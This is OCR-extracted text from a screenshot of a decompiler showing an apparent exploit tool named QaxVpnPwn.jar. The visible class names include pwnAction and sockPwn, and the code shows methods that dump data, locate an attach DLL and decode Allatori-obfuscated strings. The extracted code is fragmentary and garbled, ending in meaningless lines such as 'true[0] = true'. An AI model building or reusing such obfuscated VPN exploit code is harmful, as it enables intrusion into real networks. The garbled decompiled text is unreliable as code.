 pwnAction.class - Java Decompiler
File Edit Navigation Search Help
QaxVpnPwn.jar
META-INF
deep.blue
CommandLineParser.class
Pwn.class
pwnAction.class
pwnAction
ALLATORIxDEMO(String) : String
action() : void
dump() : byte[]
findAttachDllPath() : String
pwnAction()
pwnData.bin
sockPwn.class
sockPwn
sockPwn.class pwnAction.class CommandLineParser.class
// #51 -> 416
// #58 -> 419
// #181 -> 425
// #183 -> 430
// #68 -> 433
// #192 -> 436
}
public static void action() throws Exception {
Class<?> clazz;
String str1;
if ((str1 = findAttachDllPath()) != null)
System.setProperty(CommandLineParser.ALLATORIxDEMO("S\000O\000\027\rP\003K\000K\030\027\021X\025Q"), str1);
pwnAction pwnAction1 = new pwnAction();
int i = Integer.parseInt(ALLATORIxDEMO());
String str2 = CommandLineParser.ALLATORIxDEMO("\022L\017\027\025V\016U\022\027\000M\025X\002QOn\bW\005V\026J7P\023M\024X\rt\
true;
true[0] = true;
true[1] = true;
true[2] = true;
true[3] = true;
true[4] = true;
true[5] = true;
true[6] = true;
true[7] = false;
true[8] = false;
true[9] = false;
true[10] = true;
true[11] = true;
true[12] = true;
true[13] = true;
true[14] = true;
true[15] = true;
true[16] = true;
true[17] = true;
true[18] = true;
true[19] = true;
true[20] = true;
true[21] = true;
true[22] = true;
true[23] = true;
true[24] = true;
true[25] = true;
true[26] = true;
true[27] = true;